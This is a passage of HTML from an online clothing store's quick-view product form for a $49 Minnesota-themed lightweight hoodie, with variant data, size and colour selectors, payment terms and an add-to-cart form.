            data-media-id="21862828769326"data-variant="{&quot;id&quot;:39991983308846,&quot;title&quot;:&quot;S \/ Port&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Port&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520705582,&quot;product_id&quot;:6818369601582,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983308846,39991983374382,39991983439918,39991983505454,39991983570990]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Port&quot;,&quot;public_title&quot;:&quot;S \/ Port&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Port&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:-2,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828769326,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983308846"
                  data-product-url="/products/autumn-minnesota-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445"
                data-pswp-width="2500"
                data-pswp-height="2500"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922&width=1445"
                alt=""
                width="2500"
                height="2500"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6818369601582">
              []
            </script>
          </div>
        
          <div 
            class="swiper-slide"style="visibility:hidden;"data-media-type="image"
            data-media-id="21862828736558"data-variant="{&quot;id&quot;:39991983276078,&quot;title&quot;:&quot;S \/ Golden&quot;,&quot;option1&quot;:&quot;S&quot;,&quot;option2&quot;:&quot;Golden&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:false,&quot;featured_image&quot;:{&quot;id&quot;:29553520738350,&quot;product_id&quot;:6818369601582,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2022-09-01T12:38:09-05:00&quot;,&quot;updated_at&quot;:&quot;2022-09-01T12:38:42-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2500,&quot;height&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;,&quot;variant_ids&quot;:[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},&quot;available&quot;:true,&quot;name&quot;:&quot;AutuMN Minnesota Lightweight Hoodie - S \/ Golden&quot;,&quot;public_title&quot;:&quot;S \/ Golden&quot;,&quot;options&quot;:[&quot;S&quot;,&quot;Golden&quot;],&quot;price&quot;:4900,&quot;weight&quot;:363,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:null,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:21862828736558,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2500,&quot;width&quot;:2500,&quot;src&quot;:&quot;\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}"
                  data-is-combined-listing="false"
                  data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983276078"
                  data-product-url="/products/autumn-minnesota-lightweight-hoodie">
            
              <a 
                data-main-media-link
                href="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445"
                data-pswp-width="2500"
                data-pswp-height="2500"
                target="_blank"
                
                class="kb-enabled"
              >

              <img
                class="theme-img media-ratio--square"
                src="//minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922&width=1445"
                alt=""
                width="2500"
                height="2500"
                sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
                loading="eager"
              />
            
              </a>
            
<script type="application/json" id="ProductJSON-6818369601582">
              []
            </script>
          </div>
        
      </div>

      
      

      
    </div>

    
    
  
</product-media>
      </div>

      
      <product-information 
        data-url="/products/autumn-minnesota-lightweight-hoodie"
        data-quick-view="true"
        data-enable-url-update="false" 
        data-section-id="quick-view-product-template--15418631389230__product-form"
        data-original-section-id="template--15418631389230__product-form"
        data-is-combined-listing="false"
        class="product-form-wrapper large--five-twelfths product-sticky"
      ><div class="product-details-wrapper">
          <div class="product-details--form-wrapper product-details--form-wrapper---in-stock">
            <div class="form-vertical product--add-to-cart-form">
              

              
                
                    
                    <div 
                      data-updates-on-change 
                      data-update-id="item-title" 
                      class="product-form-block" 
                      style="--custom-margin-bottom: 10px" 
                      
                    >
                      <a href="/products/autumn-minnesota-lightweight-hoodie" aria-label="View details: AutuMN Minnesota Lightweight Hoodie">
                        <h1 class="h2 product-details-product-title">AutuMN Minnesota Lightweight Hoodie</h1>
                      </a>
                    </div>

                  
              
                
                    
                    <div
                      data-updates-on-change 
                      data-update-id="item-price"
                      data-block-id="quick-view-price"
                      class="product-form-block" style="--custom-margin-bottom: 30px" 
                      
                    >
                      <div class="product-price-size--h3 product-price-group">
                        

                        

<span class="visually-hidden">Regular price</span>
<span 
  data-product-price id="ProductPrice" itemprop="price"
  content="49"
>
  
    <span 
      data-price-text data-unavailable-text="Unavailable" 
      class="money"
    >
      $ 49.00
    </span>
  
</span>
                        


                      </div><div class="shopify-payment-terms__container"><form method="post" action="/cart/add" id="quick-view-product-form-installment-quick-view-product-template--15418631389230__product-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39991983276078">
                          <shopify-payment-terms variant-id="39991983276078" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:39991983276078,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983308846,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983341614,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983374382,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983407150,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983439918,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983472686,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983505454,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983538222,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:39991983570990,&quot;price_per_term&quot;:&quot;$ 24.50&quot;,&quot;full_price&quot;:&quot;$ 49.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$ 35.00&quot;,&quot;max_price&quot;:&quot;$ 30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$ 35.00&quot;,&quot;max_price&quot;:&quot;$ 49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$ 50.00&quot;,&quot;max_price&quot;:&quot;$ 149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$ 150.00&quot;,&quot;max_price&quot;:&quot;$ 999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$ 1,000.00&quot;,&quot;max_price&quot;:&quot;$ 30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:33496}" ux-mode="windoid" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="6818369601582" /><input type="hidden" name="section-id" value="template--15418631389230__product-form" /></form></div>
                    </div>

                    
              
                
                    
                    <div
                      data-product-options
                      data-updates-on-change 
                      data-update-id="item-options"
                      data-block-id="options"
                      class="product-form-block" 
                      
                        style="--custom-margin-bottom: 30px"
                      
                    >
                      





  <div data-product-options >
    
      
      
        <div class="selector-wrapper js">

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-variant-dropdown.js?v=118697351466009331721745355743" defer="defer" type="module" data-flow-load-key="variant-dropdown"></script>
</safe-load-scripts>


  <variant-dropdown data-option-index="0" data-url="/products/autumn-minnesota-lightweight-hoodie" data-section-id="quick-view-product-template--15418631389230__product-form">
    
    <div class="option-label-wrapper">
      <label for="SingleOptionSelector-0-quick-view-product-template--15418631389230__product-form" class="label-font">Size</label>
      
      
</div>

    
    <div class="variant-dropdown">
      
      <button 
        data-dropdown-button 
        id="SingleOptionSelector-0-quick-view-product-template--15418631389230__product-form"
        type="button" 
        aria-expanded="false"
        aria-haspopup="listbox"
        aria-controls="SingleOptionSelector-0-quick-view-product-template--15418631389230__product-form-dropdown"
      >
        <span data-selected-option>S</span>
        <span class="icon-dropdown inline-icon--wrapper">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </span>
      </button>

      
      <ul 
        role="listbox"
        data-dropdown-list 
        style="display: none;"
        class="dropdown-list variant-dropdown-fade-enter" 
        id="SingleOptionSelector-0-quick-view-product-template--15418631389230__product-form-dropdown"
      >
        
          
          

            <li 
              selected
              data-product-variant
              data-option-value-id="310542172206"
              class="dropdown-list--item selected"
              data-option-value="S"
              data-option-name="Size"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-0-0"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983276078"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983276078"
              tabindex="0">
                <span data-option-label class="option-label">S</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-0-0">
              {"id":39991983276078,"title":"S \/ Golden","option1":"S","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - S \/ Golden","public_title":"S \/ Golden","options":["S","Golden"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="310542204974"
              class="dropdown-list--item"
              data-option-value="M"
              data-option-name="Size"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-0-1"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983341614"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983341614"
              tabindex="0">
                <span data-option-label class="option-label">M</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-0-1">
              {"id":39991983341614,"title":"M \/ Golden","option1":"M","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - M \/ Golden","public_title":"M \/ Golden","options":["M","Golden"],"price":4900,"weight":367,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="310542237742"
              class="dropdown-list--item"
              data-option-value="L"
              data-option-name="Size"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-0-2"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983407150"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983407150"
              tabindex="0">
                <span data-option-label class="option-label">L</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-0-2">
              {"id":39991983407150,"title":"L \/ Golden","option1":"L","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - L \/ Golden","public_title":"L \/ Golden","options":["L","Golden"],"price":4900,"weight":381,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="310542270510"
              class="dropdown-list--item"
              data-option-value="XL"
              data-option-name="Size"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-0-3"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983472686"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983472686"
              tabindex="0">
                <span data-option-label class="option-label">XL</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-0-3">
              {"id":39991983472686,"title":"XL \/ Golden","option1":"XL","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - XL \/ Golden","public_title":"XL \/ Golden","options":["XL","Golden"],"price":4900,"weight":454,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="310542303278"
              class="dropdown-list--item"
              data-option-value="XXL"
              data-option-name="Size"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-0-4"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983538222"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983538222"
              tabindex="0">
                <span data-option-label class="option-label">XXL</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-0-4">
              {"id":39991983538222,"title":"XXL \/ Golden","option1":"XXL","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - XXL \/ Golden","public_title":"XXL \/ Golden","options":["XXL","Golden"],"price":4900,"weight":476,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
      </ul>
    </div>
  </variant-dropdown>
</div>
      
    
      
      
        <div class="selector-wrapper js">

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-variant-dropdown.js?v=118697351466009331721745355743" defer="defer" type="module" data-flow-load-key="variant-dropdown"></script>
</safe-load-scripts>


  <variant-dropdown data-option-index="1" data-url="/products/autumn-minnesota-lightweight-hoodie" data-section-id="quick-view-product-template--15418631389230__product-form">
    
    <div class="option-label-wrapper">
      <label for="SingleOptionSelector-1-quick-view-product-template--15418631389230__product-form" class="label-font">Color</label>
      
      
</div>

    
    <div class="variant-dropdown">
      
      <button 
        data-dropdown-button 
        id="SingleOptionSelector-1-quick-view-product-template--15418631389230__product-form"
        type="button" 
        aria-expanded="false"
        aria-haspopup="listbox"
        aria-controls="SingleOptionSelector-1-quick-view-product-template--15418631389230__product-form-dropdown"
      >
        <span data-selected-option>Golden</span>
        <span class="icon-dropdown inline-icon--wrapper">
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
        </span>
      </button>

      
      <ul 
        role="listbox"
        data-dropdown-list 
        style="display: none;"
        class="dropdown-list variant-dropdown-fade-enter" 
        id="SingleOptionSelector-1-quick-view-product-template--15418631389230__product-form-dropdown"
      >
        
          
          

            <li 
              selected
              data-product-variant
              data-option-value-id="310542336046"
              class="dropdown-list--item selected"
              data-option-value="Golden"
              data-option-name="Color"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-1-0"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983276078"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983276078"
              tabindex="0">
                <span data-option-label class="option-label">Golden</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-1-0">
              {"id":39991983276078,"title":"S \/ Golden","option1":"S","option2":"Golden","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520738350,"product_id":6818369601582,"position":2,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922","variant_ids":[39991983276078,39991983341614,39991983407150,39991983472686,39991983538222]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - S \/ Golden","public_title":"S \/ Golden","options":["S","Golden"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828736558,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Golden.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
          
          

            <li 
              
              data-product-variant
              data-option-value-id="310542368814"
              class="dropdown-list--item"
              data-option-value="Port"
              data-option-name="Color"
              data-dropdown-id="quick-view-product-template--15418631389230__product-form-1-1"
              data-product-fetch-url="/products/autumn-minnesota-lightweight-hoodie?variant=39991983308846"
              data-product-url="/products/autumn-minnesota-lightweight-hoodie"
              data-is-combined-listing="false"
              data-dropdown-variant-id="39991983308846"
              tabindex="0">
                <span data-option-label class="option-label">Port</span>
                
            </li>
          

          
          
            <script type="application/json" data-resource="quick-view-product-template--15418631389230__product-form-1-1">
              {"id":39991983308846,"title":"S \/ Port","option1":"S","option2":"Port","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":29553520705582,"product_id":6818369601582,"position":1,"created_at":"2022-09-01T12:38:09-05:00","updated_at":"2022-09-01T12:38:42-05:00","alt":null,"width":2500,"height":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922","variant_ids":[39991983308846,39991983374382,39991983439918,39991983505454,39991983570990]},"available":true,"name":"AutuMN Minnesota Lightweight Hoodie - S \/ Port","public_title":"S \/ Port","options":["S","Port"],"price":4900,"weight":363,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":null,"id":21862828769326,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2500,"width":2500,"src":"\/\/minnesota-awesome.com\/cdn\/shop\/products\/Lightweight---AutuMN---Port.jpg?v=1662053922"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
            </script>
          
        
      </ul>
    </div>
  </variant-dropdown>
</div>
      
    
  </div>


                    </div>

                  
              
                
                    
                    <div
                      data-updates-on-change 
                      data-update-id="item-quantity"
                      data-block-id="quantity"
                      class="product-form-block col-md-12 col-sm-12 col-xs-12" 
                      style="--custom-margin-bottom: 30px" 
                      >
                      

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-quantity-input.js?v=41944816862679691781745355743" defer="defer" type="module" data-flow-load-key="quantity-input"></script>
</safe-load-scripts>

<quantity-input data-section-id="quick-view-product-template--15418631389230__product-form">
  <label for="Quantity" class="js quantity-selector product-sub-label label-font">Quantity</label>

  <div class="js-qty">
    
    <button 
      name="minus" 
      type="button" 
      aria-label="Decrease quantity" 
      class="js-qty__adjust js-qty__adjust--minus icon-fallback-text standalone-icon--wrapper"
    >
      




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="flex-full" aria-hidden="true"><path d="M5 10H15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
      <span class="fallback-text">−</span>
    </button>

    
    <input
      type="text"
      class="js-qty__num"
      value="1"
      min="1"
      aria-label="quantity"
      pattern="[0-9]*"
      name="quantity-js"
      id="Quantity"
    >

    
    <button 
      name="plus" 
      type="button" 
      aria-label="Increase quantity" 
      class="js-qty__adjust js-qty__adjust--plus icon-fallback-text standalone-icon--wrapper"
    >
      




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="flex-full" aria-hidden="true"><path d="M5 10H10M10 10H15M10 10V5M10 10V15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
      <span class="fallback-text">+</span>
    </button>
  </div>
</quantity-input>
                    </div>
                  
                  
              
                
                    
                    





<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-product-form.js?v=123252989824331125831747326374" defer="defer" type="module" data-flow-load-key="product-form"></script>
</safe-load-scripts>

<div
  data-block-id="buy_buttons"
  class="product-form-block" 
  style="--custom-margin-bottom: 30px;"
  
><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="quick-view-product-template--15418631389230__product-form"
      data-gift-wrap-product-id="4857344709"
    ><form method="post" action="/cart/add" id="quick-view-product-form-quick-view-product-template--15418631389230__product-form" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <input
          data-replace-content
          data-updates-on-change
          data-update-id="variant-buy_buttons"
          type="hidden"
          name="id"
          value="39991983276078"
          
          class="product-variant-id"
        >

        
        <input
          type="hidden"
          name="quantity"
          value="1"
        >

        

        
        <div 
          data-updates-on-change
          data-update-id="qty-error-buy_buttons"
          data-qty-error-message
          class="js-qty__error-message errors qty-error hidden" 
          role="alert"
        >
          <span>All available inventory for S / Golden has been added to the cart.</span>
        </div>

        <div class="paymentButtonsWrapper btn-wrapper-default">
          
          <button
            data-replace-content
            data-updates-on-change
            data-update-id="submit-buy_buttons"
            id="ProductSubmitButton-quick-view-product-template--15418631389230__product-form"
            type="submit"
            name="add"
            class="btn product--add-to-cart-button">
            
            <span
              data-add-to-cart-text
              data-unavailable-text="Unavailable" 
            >Add to cart
</span>

            
            <span 
              data-cart-added-text
              style="display: none;"
            >
              Added
            </span>

            
            




